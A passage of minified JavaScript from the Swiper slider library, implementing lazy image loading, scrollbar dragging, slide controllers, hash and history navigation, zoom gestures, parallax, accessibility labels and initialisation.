class="swiper-slide-shadow-'+(bc.isHorizontal()?"right":"bottom")+'"></div>'),g.append(aN)),eL.length&&(eL[0].style.opacity=d>0?d:0),aN.length&&(aN[0].style.opacity=-d>0?-d:0)}}if(bc.browser.ie){bc.wrapper[0].style.perspectiveOrigin=c+"px 50%"}},setTransition:function(a){bc.slides.transition(a).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(a)}}},bc.lazy={initialImageLoaded:!1,loadImageInSlide:function(U,c){if(void 0!==U&&(void 0===c&&(c=!0),0!==bc.slides.length)){var f=bc.slides.eq(U),e=f.find("."+bc.params.lazyLoadingClass+":not(."+bc.params.lazyStatusLoadedClass+"):not(."+bc.params.lazyStatusLoadingClass+")");!f.hasClass(bc.params.lazyLoadingClass)||f.hasClass(bc.params.lazyStatusLoadedClass)||f.hasClass(bc.params.lazyStatusLoadingClass)||(e=e.add(f[0])),0!==e.length&&e.each(function(){var U=a(this);U.addClass(bc.params.lazyStatusLoadingClass);var e=U.attr("data-background"),af=U.attr("data-src"),M=U.attr("data-srcset"),g=U.attr("data-sizes");bc.loadImage(U[0],af||e,M,g,!1,function(){if(void 0!==bc&&null!==bc&&bc){if(e?(U.css("background-image",'url("'+e+'")'),U.removeAttr("data-background")):(M&&(U.attr("srcset",M),U.removeAttr("data-srcset")),g&&(U.attr("sizes",g),U.removeAttr("data-sizes")),af&&(U.attr("src",af),U.removeAttr("data-src"))),U.addClass(bc.params.lazyStatusLoadedClass).removeClass(bc.params.lazyStatusLoadingClass),f.find("."+bc.params.lazyPreloaderClass+", ."+bc.params.preloaderClass).remove(),bc.params.loop&&c){var a=f.attr("data-swiper-slide-index");if(f.hasClass(bc.params.slideDuplicateClass)){var b=bc.wrapper.children('[data-swiper-slide-index="'+a+'"]:not(.'+bc.params.slideDuplicateClass+")");bc.lazy.loadImageInSlide(b.index(),!1)}else{var ba=bc.wrapper.children("."+bc.params.slideDuplicateClass+'[data-swiper-slide-index="'+a+'"]');bc.lazy.loadImageInSlide(ba.index(),!1)}}bc.emit("onLazyImageReady",bc,f[0],U[0])}}),bc.emit("onLazyImageLoad",bc,f[0],U[0])})}},load:function(){var U,c=bc.params.slidesPerView;if("auto"===c&&(c=0),bc.lazy.initialImageLoaded||(bc.lazy.initialImageLoaded=!0),bc.params.watchSlidesVisibility)bc.wrapper.children("."+bc.params.slideVisibleClass).each(function(){bc.lazy.loadImageInSlide(a(this).index())});else if(c>1)for(U=bc.activeIndex;U<bc.activeIndex+c;U++)bc.slides[U]&&bc.lazy.loadImageInSlide(U);else bc.lazy.loadImageInSlide(bc.activeIndex);if(bc.params.lazyLoadingInPrevNext)if(c>1||bc.params.lazyLoadingInPrevNextAmount&&bc.params.lazyLoadingInPrevNextAmount>1){var f=bc.params.lazyLoadingInPrevNextAmount,e=c,af=Math.min(bc.activeIndex+e+Math.max(f,e),bc.slides.length),M=Math.max(bc.activeIndex-Math.max(e,f),0);for(U=bc.activeIndex+c;U<af;U++)bc.slides[U]&&bc.lazy.loadImageInSlide(U);for(U=M;U<bc.activeIndex;U++)bc.slides[U]&&bc.lazy.loadImageInSlide(U)}else{var g=bc.wrapper.children("."+bc.params.slideNextClass);g.length>0&&bc.lazy.loadImageInSlide(g.index());var b=bc.wrapper.children("."+bc.params.slidePrevClass);b.length>0&&bc.lazy.loadImageInSlide(b.index())}},onTransitionStart:function(){bc.params.lazyLoading&&(bc.params.lazyLoadingOnTransitionStart||!bc.params.lazyLoadingOnTransitionStart&&!bc.lazy.initialImageLoaded)&&bc.lazy.load()},onTransitionEnd:function(){bc.params.lazyLoading&&!bc.params.lazyLoadingOnTransitionStart&&bc.lazy.load()}},bc.scrollbar={isTouched:!1,setDragPosition:function(a){var U=bc.scrollbar,c=bc.isHorizontal()?"touchstart"===a.type||"touchmove"===a.type?a.targetTouches[0].pageX:a.pageX||a.clientX:"touchstart"===a.type||"touchmove"===a.type?a.targetTouches[0].pageY:a.pageY||a.clientY,f=c-U.track.offset()[bc.isHorizontal()?"left":"top"]-U.dragSize/2,e=-bc.minTranslate()*U.moveDivider,af=-bc.maxTranslate()*U.moveDivider;f<e?f=e:f>af&&(f=af),f=-f/U.moveDivider,bc.updateProgress(f),bc.setWrapperTranslate(f,!0)},dragStart:function(a){var U=bc.scrollbar;U.isTouched=!0,a.preventDefault(),a.stopPropagation(),U.setDragPosition(a),clearTimeout(U.dragTimeout),U.track.transition(0),bc.params.scrollbarHide&&U.track.css("opacity",1),bc.wrapper.transition(100),U.drag.transition(100),bc.emit("onScrollbarDragStart",bc)},dragMove:function(a){var U=bc.scrollbar;U.isTouched&&(a.preventDefault?a.preventDefault():a.returnValue=!1,U.setDragPosition(a),bc.wrapper.transition(0),U.track.transition(0),U.drag.transition(0),bc.emit("onScrollbarDragMove",bc))},dragEnd:function(a){var U=bc.scrollbar;U.isTouched&&(U.isTouched=!1,bc.params.scrollbarHide&&(clearTimeout(U.dragTimeout),U.dragTimeout=setTimeout(function(){U.track.css("opacity",0),U.track.transition(400)},1e3)),bc.emit("onScrollbarDragEnd",bc),bc.params.scrollbarSnapOnRelease&&bc.slideReset())},draggableEvents:function(){return bc.params.simulateTouch!==!1||bc.support.touch?bc.touchEvents:bc.touchEventsDesktop}(),enableDraggable:function(){var U=bc.scrollbar,c=bc.support.touch?U.track:document;a(U.track).on(U.draggableEvents.start,U.dragStart),a(c).on(U.draggableEvents.move,U.dragMove),a(c).on(U.draggableEvents.end,U.dragEnd)},disableDraggable:function(){var U=bc.scrollbar,c=bc.support.touch?U.track:document;a(U.track).off(U.draggableEvents.start,U.dragStart),a(c).off(U.draggableEvents.move,U.dragMove),a(c).off(U.draggableEvents.end,U.dragEnd)},set:function(){if(bc.params.scrollbar){var U=bc.scrollbar;U.track=a(bc.params.scrollbar),bc.params.uniqueNavElements&&"string"==typeof bc.params.scrollbar&&U.track.length>1&&1===bc.container.find(bc.params.scrollbar).length&&(U.track=bc.container.find(bc.params.scrollbar)),U.drag=U.track.find(".swiper-scrollbar-drag"),0===U.drag.length&&(U.drag=a('<div class="swiper-scrollbar-drag"></div>'),U.track.append(U.drag)),U.drag[0].style.width="",U.drag[0].style.height="",U.trackSize=bc.isHorizontal()?U.track[0].offsetWidth:U.track[0].offsetHeight,U.divider=bc.size/bc.virtualSize,U.moveDivider=U.divider*(U.trackSize/bc.size),U.dragSize=U.trackSize*U.divider,bc.isHorizontal()?U.drag[0].style.width=U.dragSize+"px":U.drag[0].style.height=U.dragSize+"px",U.divider>=1?U.track[0].style.display="none":U.track[0].style.display="",bc.params.scrollbarHide&&(U.track[0].style.opacity=0)}},setTranslate:function(){if(bc.params.scrollbar){var a,U=bc.scrollbar,c=(bc.translate,U.dragSize);a=(U.trackSize-U.dragSize)*bc.progress,bc.rtl&&bc.isHorizontal()?(a=-a,a>0?(c=U.dragSize-a,a=0):-a+U.dragSize>U.trackSize&&(c=U.trackSize+a)):a<0?(c=U.dragSize+a,a=0):a+U.dragSize>U.trackSize&&(c=U.trackSize-a),bc.isHorizontal()?(bc.support.transforms3d?U.drag.transform("translate3d("+a+"px, 0, 0)"):U.drag.transform("translateX("+a+"px)"),U.drag[0].style.width=c+"px"):(bc.support.transforms3d?U.drag.transform("translate3d(0px, "+a+"px, 0)"):U.drag.transform("translateY("+a+"px)"),U.drag[0].style.height=c+"px"),bc.params.scrollbarHide&&(clearTimeout(U.timeout),U.track[0].style.opacity=1,U.timeout=setTimeout(function(){U.track[0].style.opacity=0,U.track.transition(400)},1e3))}},setTransition:function(a){bc.params.scrollbar&&bc.scrollbar.drag.transition(a)}},bc.controller={LinearSpline:function(a,U){var c=function(){var a,U,c;return function(f,e){for(U=-1,a=f.length;a-U>1;)f[c=a+U>>1]<=e?U=c:a=c;return a}}();this.x=a,this.y=U,this.lastIndex=a.length-1;var f,e;this.x.length;this.interpolate=function(a){return a?(e=c(this.x,a),f=e-1,(a-this.x[f])*(this.y[e]-this.y[f])/(this.x[e]-this.x[f])+this.y[f]):0}},getInterpolateFunction:function(a){bc.controller.spline||(bc.controller.spline=bc.params.loop?new bc.controller.LinearSpline(bc.slidesGrid,a.slidesGrid):new bc.controller.LinearSpline(bc.snapGrid,a.snapGrid))},setTranslate:function(a,c){function f(U){a=U.rtl&&"horizontal"===U.params.direction?-bc.translate:bc.translate,"slide"===bc.params.controlBy&&(bc.controller.getInterpolateFunction(U),af=-bc.controller.spline.interpolate(-a)),af&&"container"!==bc.params.controlBy||(e=(U.maxTranslate()-U.minTranslate())/(bc.maxTranslate()-bc.minTranslate()),af=(a-bc.minTranslate())*e+U.minTranslate()),bc.params.controlInverse&&(af=U.maxTranslate()-af),U.updateProgress(af),U.setWrapperTranslate(af,!1,bc),U.updateActiveIndex()}var e,af,M=bc.params.control;if(Array.isArray(M))for(var g=0;g<M.length;g++)M[g]!==c&&M[g]instanceof U&&f(M[g]);else M instanceof U&&c!==M&&f(M)},setTransition:function(a,c){function f(U){U.setWrapperTransition(a,bc),0!==a&&(U.onTransitionStart(),U.wrapper.transitionEnd(function(){af&&(U.params.loop&&"slide"===bc.params.controlBy&&U.fixLoop(),U.onTransitionEnd())}))}var e,af=bc.params.control;if(Array.isArray(af))for(e=0;e<af.length;e++)af[e]!==c&&af[e]instanceof U&&f(af[e]);else af instanceof U&&c!==af&&f(af)}},bc.hashnav={onHashCange:function(a,U){var c=document.location.hash.replace("#","");c!==bc.slides.eq(bc.activeIndex).attr("data-hash")&&bc.slideTo(bc.wrapper.children("."+bc.params.slideClass+'[data-hash="'+c+'"]').index())},attachEvents:function(U){var c=U?"off":"on";a(window)[c]("hashchange",bc.hashnav.onHashCange)},setHash:function(){if(bc.hashnav.initialized&&bc.params.hashnav)if(bc.params.replaceState&&window.history&&window.history.replaceState)window.history.replaceState(null,null,"#"+bc.slides.eq(bc.activeIndex).attr("data-hash")||"");else{var a=bc.slides.eq(bc.activeIndex),U=a.attr("data-hash")||a.attr("data-history");document.location.hash=U||""}},init:function(){if(bc.params.hashnav&&!bc.params.history){bc.hashnav.initialized=!0;var a=document.location.hash.replace("#","");if(a)for(var U=0,c=bc.slides.length;U<c;U++){var f=bc.slides.eq(U),e=f.attr("data-hash")||f.attr("data-history");if(e===a&&!f.hasClass(bc.params.slideDuplicateClass)){var af=f.index();bc.slideTo(af,0,bc.params.runCallbacksOnInit,!0)}}bc.params.hashnavWatchState&&bc.hashnav.attachEvents()}},destroy:function(){bc.params.hashnavWatchState&&bc.hashnav.attachEvents(!0)}},bc.history={init:function(){if(bc.params.history){if(!window.history||!window.history.pushState)return bc.params.history=!1,void(bc.params.hashnav=!0);bc.history.initialized=!0,this.paths=this.getPathValues(),(this.paths.key||this.paths.value)&&(this.scrollToSlide(0,this.paths.value,bc.params.runCallbacksOnInit),bc.params.replaceState||window.addEventListener("popstate",this.setHistoryPopState))}},setHistoryPopState:function(){bc.history.paths=bc.history.getPathValues(),bc.history.scrollToSlide(bc.params.speed,bc.history.paths.value,!1)},getPathValues:function(){var a=window.location.pathname.slice(1).split("/"),U=a.length;return{key:a[U-2],value:a[U-1]}},setHistory:function(a,U){if(bc.history.initialized&&bc.params.history){var c=bc.slides.eq(U),f=this.slugify(c.attr("data-history"));window.location.pathname.includes(a)||(f=a+"/"+f),bc.params.replaceState?window.history.replaceState(null,null,f):window.history.pushState(null,null,f)}},slugify:function(a){return a.toString().toLowerCase().replace(/\s+/g,"-").replace(/[^\w\-]+/g,"").replace(/\-\-+/g,"-").replace(/^-+/,"").replace(/-+$/,"")},scrollToSlide:function(a,U,c){if(U)for(var f=0,e=bc.slides.length;f<e;f++){var af=bc.slides.eq(f),M=this.slugify(af.attr("data-history"));if(M===U&&!af.hasClass(bc.params.slideDuplicateClass)){var g=af.index();bc.slideTo(g,a,c)}}else bc.slideTo(0,a,c)}},bc.disableKeyboardControl=function(){bc.params.keyboardControl=!1,a(document).off("keydown",ba)},bc.enableKeyboardControl=function(){bc.params.keyboardControl=!0,a(document).on("keydown",ba)},bc.mousewheel={event:!1,lastScrollTime:(new window.Date).getTime()},bc.params.mousewheelControl&&(bc.mousewheel.event=navigator.userAgent.indexOf("firefox")>-1?"DOMMouseScroll":function(){var a="onwheel"in document;if(!a){var U=document.createElement("div");U.setAttribute("onwheel","return;"),a="function"==typeof U.onwheel}return!a&&document.implementation&&document.implementation.hasFeature&&document.implementation.hasFeature("","")!==!0&&(a=document.implementation.hasFeature("Events.wheel","3.0")),a}()?"wheel":"mousewheel"),bc.disableMousewheelControl=function(){if(!bc.mousewheel.event)return!1;var U=bc.container;return"container"!==bc.params.mousewheelEventsTarged&&(U=a(bc.params.mousewheelEventsTarged)),U.off(bc.mousewheel.event,Q),bc.params.mousewheelControl=!1,!0},bc.enableMousewheelControl=function(){if(!bc.mousewheel.event)return!1;var U=bc.container;return"container"!==bc.params.mousewheelEventsTarged&&(U=a(bc.params.mousewheelEventsTarged)),U.on(bc.mousewheel.event,Q),bc.params.mousewheelControl=!0,!0},bc.parallax={setTranslate:function(){bc.container.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(){eA(this,bc.progress)}),bc.slides.each(function(){var U=a(this);U.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(){eA(this,Math.min(Math.max(U[0].progress,-1),1))})})},setTransition:function(U){void 0===U&&(U=bc.params.speed),bc.container.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(){var c=a(this),f=parseInt(c.attr("data-swiper-parallax-duration"),10)||U;0===U&&(f=0),c.transition(f)})}},bc.zoom={scale:1,currentScale:1,isScaling:!1,gesture:{slide:void 0,slideWidth:void 0,slideHeight:void 0,image:void 0,imageWrap:void 0,zoomMax:bc.params.zoomMax},image:{isTouched:void 0,isMoved:void 0,currentX:void 0,currentY:void 0,minX:void 0,minY:void 0,maxX:void 0,maxY:void 0,width:void 0,height:void 0,startX:void 0,startY:void 0,touchesStart:{},touchesCurrent:{}},velocity:{x:void 0,y:void 0,prevPositionX:void 0,prevPositionY:void 0,prevTime:void 0},getDistanceBetweenTouches:function(a){if(a.targetTouches.length<2)return 1;var U=a.targetTouches[0].pageX,c=a.targetTouches[0].pageY,f=a.targetTouches[1].pageX,e=a.targetTouches[1].pageY;return Math.sqrt(Math.pow(f-U,2)+Math.pow(e-c,2))},onGestureStart:function(U){var c=bc.zoom;if(!bc.support.gestures){if("touchstart"!==U.type||"touchstart"===U.type&&U.targetTouches.length<2)return;c.gesture.scaleStart=c.getDistanceBetweenTouches(U)}if(!(c.gesture.slide&&c.gesture.slide.length||(c.gesture.slide=a(this),0===c.gesture.slide.length&&(c.gesture.slide=bc.slides.eq(bc.activeIndex)),c.gesture.image=c.gesture.slide.find("img, svg, canvas"),c.gesture.imageWrap=c.gesture.image.parent("."+bc.params.zoomContainerClass),c.gesture.zoomMax=c.gesture.imageWrap.attr("data-swiper-zoom")||bc.params.zoomMax,0!==c.gesture.imageWrap.length)))return void(c.gesture.image=void 0);c.gesture.image.transition(0),c.isScaling=!0},onGestureChange:function(a){var U=bc.zoom;if(!bc.support.gestures){if("touchmove"!==a.type||"touchmove"===a.type&&a.targetTouches.length<2)return;U.gesture.scaleMove=U.getDistanceBetweenTouches(a)}U.gesture.image&&0!==U.gesture.image.length&&(bc.support.gestures?U.scale=a.scale*U.currentScale:U.scale=U.gesture.scaleMove/U.gesture.scaleStart*U.currentScale,U.scale>U.gesture.zoomMax&&(U.scale=U.gesture.zoomMax-1+Math.pow(U.scale-U.gesture.zoomMax+1,.5)),U.scale<bc.params.zoomMin&&(U.scale=bc.params.zoomMin+1-Math.pow(bc.params.zoomMin-U.scale+1,.5)),U.gesture.image.transform("translate3d(0,0,0) scale("+U.scale+")"))},onGestureEnd:function(a){var U=bc.zoom;!bc.support.gestures&&("touchend"!==a.type||"touchend"===a.type&&a.changedTouches.length<2)||U.gesture.image&&0!==U.gesture.image.length&&(U.scale=Math.max(Math.min(U.scale,U.gesture.zoomMax),bc.params.zoomMin),U.gesture.image.transition(bc.params.speed).transform("translate3d(0,0,0) scale("+U.scale+")"),U.currentScale=U.scale,U.isScaling=!1,1===U.scale&&(U.gesture.slide=void 0))},onTouchStart:function(a,U){var c=a.zoom;c.gesture.image&&0!==c.gesture.image.length&&(c.image.isTouched||("android"===a.device.os&&U.preventDefault(),c.image.isTouched=!0,c.image.touchesStart.x="touchstart"===U.type?U.targetTouches[0].pageX:U.pageX,c.image.touchesStart.y="touchstart"===U.type?U.targetTouches[0].pageY:U.pageY))},onTouchMove:function(a){var U=bc.zoom;if(U.gesture.image&&0!==U.gesture.image.length&&(bc.allowClick=!1,U.image.isTouched&&U.gesture.slide)){U.image.isMoved||(U.image.width=U.gesture.image[0].offsetWidth,U.image.height=U.gesture.image[0].offsetHeight,U.image.startX=bc.getTranslate(U.gesture.imageWrap[0],"x")||0,U.image.startY=bc.getTranslate(U.gesture.imageWrap[0],"y")||0,U.gesture.slideWidth=U.gesture.slide[0].offsetWidth,U.gesture.slideHeight=U.gesture.slide[0].offsetHeight,U.gesture.imageWrap.transition(0),bc.rtl&&(U.image.startX=-U.image.startX),bc.rtl&&(U.image.startY=-U.image.startY));var c=U.image.width*U.scale,f=U.image.height*U.scale;if(!(c<U.gesture.slideWidth&&f<U.gesture.slideHeight)){if(U.image.minX=Math.min(U.gesture.slideWidth/2-c/2,0),U.image.maxX=-U.image.minX,U.image.minY=Math.min(U.gesture.slideHeight/2-f/2,0),U.image.maxY=-U.image.minY,U.image.touchesCurrent.x="touchmove"===a.type?a.targetTouches[0].pageX:a.pageX,U.image.touchesCurrent.y="touchmove"===a.type?a.targetTouches[0].pageY:a.pageY,!U.image.isMoved&&!U.isScaling){if(bc.isHorizontal()&&Math.floor(U.image.minX)===Math.floor(U.image.startX)&&U.image.touchesCurrent.x<U.image.touchesStart.x||Math.floor(U.image.maxX)===Math.floor(U.image.startX)&&U.image.touchesCurrent.x>U.image.touchesStart.x)return void(U.image.isTouched=!1);if(!bc.isHorizontal()&&Math.floor(U.image.minY)===Math.floor(U.image.startY)&&U.image.touchesCurrent.y<U.image.touchesStart.y||Math.floor(U.image.maxY)===Math.floor(U.image.startY)&&U.image.touchesCurrent.y>U.image.touchesStart.y)return void(U.image.isTouched=!1)}a.preventDefault(),a.stopPropagation(),U.image.isMoved=!0,U.image.currentX=U.image.touchesCurrent.x-U.image.touchesStart.x+U.image.startX,U.image.currentY=U.image.touchesCurrent.y-U.image.touchesStart.y+U.image.startY,U.image.currentX<U.image.minX&&(U.image.currentX=U.image.minX+1-Math.pow(U.image.minX-U.image.currentX+1,.8)),U.image.currentX>U.image.maxX&&(U.image.currentX=U.image.maxX-1+Math.pow(U.image.currentX-U.image.maxX+1,.8)),U.image.currentY<U.image.minY&&(U.image.currentY=U.image.minY+1-Math.pow(U.image.minY-U.image.currentY+1,.8)),U.image.currentY>U.image.maxY&&(U.image.currentY=U.image.maxY-1+Math.pow(U.image.currentY-U.image.maxY+1,.8)),U.velocity.prevPositionX||(U.velocity.prevPositionX=U.image.touchesCurrent.x),U.velocity.prevPositionY||(U.velocity.prevPositionY=U.image.touchesCurrent.y),U.velocity.prevTime||(U.velocity.prevTime=Date.now()),U.velocity.x=(U.image.touchesCurrent.x-U.velocity.prevPositionX)/(Date.now()-U.velocity.prevTime)/2,U.velocity.y=(U.image.touchesCurrent.y-U.velocity.prevPositionY)/(Date.now()-U.velocity.prevTime)/2,Math.abs(U.image.touchesCurrent.x-U.velocity.prevPositionX)<2&&(U.velocity.x=0),Math.abs(U.image.touchesCurrent.y-U.velocity.prevPositionY)<2&&(U.velocity.y=0),U.velocity.prevPositionX=U.image.touchesCurrent.x,U.velocity.prevPositionY=U.image.touchesCurrent.y,U.velocity.prevTime=Date.now(),U.gesture.imageWrap.transform("translate3d("+U.image.currentX+"px, "+U.image.currentY+"px,0)")}}},onTouchEnd:function(a,U){var c=a.zoom;if(c.gesture.image&&0!==c.gesture.image.length){if(!c.image.isTouched||!c.image.isMoved)return c.image.isTouched=!1,void(c.image.isMoved=!1);c.image.isTouched=!1,c.image.isMoved=!1;var f=300,e=300,af=c.velocity.x*f,M=c.image.currentX+af,g=c.velocity.y*e,b=c.image.currentY+g;0!==c.velocity.x&&(f=Math.abs((M-c.image.currentX)/c.velocity.x)),0!==c.velocity.y&&(e=Math.abs((b-c.image.currentY)/c.velocity.y));var ba=Math.max(f,e);c.image.currentX=M,c.image.currentY=b;var d=c.image.width*c.scale,Q=c.image.height*c.scale;c.image.minX=Math.min(c.gesture.slideWidth/2-d/2,0),c.image.maxX=-c.image.minX,c.image.minY=Math.min(c.gesture.slideHeight/2-Q/2,0),c.image.maxY=-c.image.minY,c.image.currentX=Math.max(Math.min(c.image.currentX,c.image.maxX),c.image.minX),c.image.currentY=Math.max(Math.min(c.image.currentY,c.image.maxY),c.image.minY),c.gesture.imageWrap.transition(ba).transform("translate3d("+c.image.currentX+"px, "+c.image.currentY+"px,0)")}},onTransitionEnd:function(a){var U=a.zoom;U.gesture.slide&&a.previousIndex!==a.activeIndex&&(U.gesture.image.transform("translate3d(0,0,0) scale(1)"),U.gesture.imageWrap.transform("translate3d(0,0,0)"),U.gesture.slide=U.gesture.image=U.gesture.imageWrap=void 0,U.scale=U.currentScale=1)},toggleZoom:function(U,c){var f=U.zoom;if(f.gesture.slide||(f.gesture.slide=U.clickedSlide?a(U.clickedSlide):U.slides.eq(U.activeIndex),f.gesture.image=f.gesture.slide.find("img, svg, canvas"),f.gesture.imageWrap=f.gesture.image.parent("."+U.params.zoomContainerClass)),f.gesture.image&&0!==f.gesture.image.length){var e,af,M,g,b,ba,d,Q,eA,bg,fK,cP,bd,eL,aN,eY,gi,bc;void 0===f.image.touchesStart.x&&c?(e="touchend"===c.type?c.changedTouches[0].pageX:c.pageX,af="touchend"===c.type?c.changedTouches[0].pageY:c.pageY):(e=f.image.touchesStart.x,af=f.image.touchesStart.y),f.scale&&1!==f.scale?(f.scale=f.currentScale=1,f.gesture.imageWrap.transition(300).transform("translate3d(0,0,0)"),f.gesture.image.transition(300).transform("translate3d(0,0,0) scale(1)"),f.gesture.slide=void 0):(f.scale=f.currentScale=f.gesture.imageWrap.attr("data-swiper-zoom")||U.params.zoomMax,c?(gi=f.gesture.slide[0].offsetWidth,bc=f.gesture.slide[0].offsetHeight,M=f.gesture.slide.offset().left,g=f.gesture.slide.offset().top,b=M+gi/2-e,ba=g+bc/2-af,eA=f.gesture.image[0].offsetWidth,bg=f.gesture.image[0].offsetHeight,fK=eA*f.scale,cP=bg*f.scale,bd=Math.min(gi/2-fK/2,0),eL=Math.min(bc/2-cP/2,0),aN=-bd,eY=-eL,d=b*f.scale,Q=ba*f.scale,d<bd&&(d=bd),d>aN&&(d=aN),Q<eL&&(Q=eL),Q>eY&&(Q=eY)):(d=0,Q=0),f.gesture.imageWrap.transition(300).transform("translate3d("+d+"px, "+Q+"px,0)"),f.gesture.image.transition(300).transform("translate3d(0,0,0) scale("+f.scale+")"))}},attachEvents:function(U){var c=U?"off":"on";if(bc.params.zoom){var f=(bc.slides,!("touchstart"!==bc.touchEvents.start||!bc.support.passiveListener||!bc.params.passiveListeners)&&{passive:!0,capture:!1});bc.support.gestures?(bc.slides[c]("gesturestart",bc.zoom.onGestureStart,f),bc.slides[c]("gesturechange",bc.zoom.onGestureChange,f),bc.slides[c]("gestureend",bc.zoom.onGestureEnd,f)):"touchstart"===bc.touchEvents.start&&(bc.slides[c](bc.touchEvents.start,bc.zoom.onGestureStart,f),bc.slides[c](bc.touchEvents.move,bc.zoom.onGestureChange,f),bc.slides[c](bc.touchEvents.end,bc.zoom.onGestureEnd,f)),bc[c]("touchStart",bc.zoom.onTouchStart),bc.slides.each(function(U,f){a(f).find("."+bc.params.zoomContainerClass).length>0&&a(f)[c](bc.touchEvents.move,bc.zoom.onTouchMove)}),bc[c]("touchEnd",bc.zoom.onTouchEnd),bc[c]("transitionEnd",bc.zoom.onTransitionEnd),bc.params.zoomToggle&&bc.on("doubleTap",bc.zoom.toggleZoom)}},init:function(){bc.zoom.attachEvents()},destroy:function(){bc.zoom.attachEvents(!0)}},bc._plugins=[];for(var m in bc.plugins){var n=bc.plugins[m](bc,bc.params[m]);n&&bc._plugins.push(n)}return bc.callPlugins=function(a){for(var U=0;U<bc._plugins.length;U++)a in bc._plugins[U]&&bc._plugins[U][a](arguments[1],arguments[2],arguments[3],arguments[4],arguments[5])},bc.emitterEventListeners={},bc.emit=function(a){bc.params[a]&&bc.params[a](arguments[1],arguments[2],arguments[3],arguments[4],arguments[5]);var U;if(bc.emitterEventListeners[a])for(U=0;U<bc.emitterEventListeners[a].length;U++)bc.emitterEventListeners[a][U](arguments[1],arguments[2],arguments[3],arguments[4],arguments[5]);bc.callPlugins&&bc.callPlugins(a,arguments[1],arguments[2],arguments[3],arguments[4],arguments[5])},bc.on=function(a,U){return a=bg(a),bc.emitterEventListeners[a]||(bc.emitterEventListeners[a]=[]),bc.emitterEventListeners[a].push(U),bc},bc.off=function(a,U){var c;if(a=bg(a),void 0===U)return bc.emitterEventListeners[a]=[],bc;if(bc.emitterEventListeners[a]&&0!==bc.emitterEventListeners[a].length){for(c=0;c<bc.emitterEventListeners[a].length;c++)bc.emitterEventListeners[a][c]===U&&bc.emitterEventListeners[a].splice(c,1);return bc}},bc.once=function(a,U){a=bg(a);var c=function(){U(arguments[0],arguments[1],arguments[2],arguments[3],arguments[4]),bc.off(a,c)};return bc.on(a,c),bc},bc.a11y={makeFocusable:function(a){return a.attr("tabIndex","0"),a},addRole:function(a,U){return a.attr("role",U),a},addLabel:function(a,U){return a.attr("aria-label",U),a},disable:function(a){return a.attr("aria-disabled",!0),a},enable:function(a){return a.attr("aria-disabled",!1),a},onEnterKey:function(U){13===U.keyCode&&(a(U.target).is(bc.params.nextButton)?(bc.onClickNext(U),bc.isEnd?bc.a11y.notify(bc.params.lastSlideMessage):bc.a11y.notify(bc.params.nextSlideMessage)):a(U.target).is(bc.params.prevButton)&&(bc.onClickPrev(U),bc.isBeginning?bc.a11y.notify(bc.params.firstSlideMessage):bc.a11y.notify(bc.params.prevSlideMessage)),a(U.target).is("."+bc.params.bulletClass)&&a(U.target)[0].click())},liveRegion:a('<span class="'+bc.params.notificationClass+'" aria-live="assertive" aria-atomic="true"></span>'),notify:function(a){var U=bc.a11y.liveRegion;0!==U.length&&(U.html(""),U.html(a))},init:function(){bc.params.nextButton&&bc.nextButton&&bc.nextButton.length>0&&(bc.a11y.makeFocusable(bc.nextButton),bc.a11y.addRole(bc.nextButton,"button"),bc.a11y.addLabel(bc.nextButton,bc.params.nextSlideMessage)),bc.params.prevButton&&bc.prevButton&&bc.prevButton.length>0&&(bc.a11y.makeFocusable(bc.prevButton),bc.a11y.addRole(bc.prevButton,"button"),bc.a11y.addLabel(bc.prevButton,bc.params.prevSlideMessage)),a(bc.container).append(bc.a11y.liveRegion)},initPagination:function(){bc.params.pagination&&bc.params.paginationClickable&&bc.bullets&&bc.bullets.length&&bc.bullets.each(function(){var U=a(this);bc.a11y.makeFocusable(U),bc.a11y.addRole(U,"button"),bc.a11y.addLabel(U,bc.params.paginationBulletMessage.replace(/{{index}}/,U.index()+1))})},destroy:function(){bc.a11y.liveRegion&&bc.a11y.liveRegion.length>0&&bc.a11y.liveRegion.remove()}},bc.init=function(){bc.params.loop&&bc.createLoop(),bc.updateContainerSize(),bc.updateSlidesSize(),bc.updatePagination(),bc.params.scrollbar&&bc.scrollbar&&(bc.scrollbar.set(),bc.params.scrollbarDraggable&&bc.scrollbar.enableDraggable()),"slide"!==bc.params.effect&&bc.effects[bc.params.effect]&&(bc.params.loop||bc.updateProgress(),bc.effects[bc.params.effect].setTranslate()),bc.params.loop?bc.slideTo(bc.params.initialSlide+bc.loopedSlides,0,bc.params.runCallbacksOnInit):(bc.slideTo(bc.params.initialSlide,0,bc.params.runCallbacksOnInit),0===bc.params.initialSlide&&(bc.parallax&&bc.params.parallax&&bc.parallax.setTranslate(),bc.lazy&&bc.params.lazyLoading&&(bc.lazy.load(),bc.lazy.initialImageLoaded=!0))),bc.attachEvents(),bc.params.observer&&bc.support.observer&&bc.initObservers(),bc.params.preloadImages&&!bc.params.lazyLoading&&bc.preloadImages(),bc.params.zoom&&bc.zoom&&bc.zoom.init(),bc.params.autoplay&&bc.startAutoplay(),bc.params.keyboardControl&&bc.enableKeyboardControl&&bc.enableKeyboardControl(),bc.params.mousewheelControl&&bc.enableMousewheelControl&&bc.enableMousewheelControl(),bc.params.hashnavReplaceState&&(bc.params.replaceState=bc.params.hashnavReplaceState),bc.params.history&&bc.history&&bc.history.init(),bc.params.hashnav&&bc.hashnav&&bc.hashnav.init(),bc.params.a11y&&bc.a11y&&bc.a11y.init(),bc.emit("onInit",bc)},bc.cleanupStyles=function(){bc.container.removeClass(bc.classNames.join(" ")).removeAttr("style"),bc.wrapper.removeAttr("style"),bc.slides&&bc.slides.length&&bc.slides.removeClass([bc.params.slideVisibleClass,bc.params.slideActiveClass,bc.params.slideNextClass,bc.params.slidePrevClass].join(" 